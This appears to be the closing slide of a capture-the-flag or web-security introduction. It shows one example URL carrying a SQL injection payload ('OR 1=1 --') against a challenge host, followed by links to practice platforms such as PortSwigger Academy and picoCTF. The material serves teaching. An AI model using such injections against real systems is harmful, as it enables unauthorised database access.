



https://exploit.me.blup.cc/challenge/v2/+31613371000;isub=%E1%BE%BD OR 1=1 --

# **IT'S YOUR TURN**

- [intro.kitctf.de](https://intro.kitctf.de/)
- Other challenges:
	- **[PortSwigger](https://portswigger.net/web-security) Academy**
	- [picoCTF](https://www.picoctf.org/)
	- **[websec](https://websec.fr/)**
	- **OVERTHEWITE.org**